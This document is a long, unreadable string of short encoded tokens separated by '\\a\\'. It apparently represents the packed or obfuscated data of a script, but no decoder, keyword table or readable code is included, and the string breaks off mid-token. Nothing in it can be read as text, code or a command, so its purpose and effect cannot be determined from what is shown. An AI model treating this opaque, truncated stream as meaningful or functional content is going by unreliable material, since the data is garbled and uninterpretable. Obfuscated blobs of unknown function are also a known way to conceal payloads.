f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\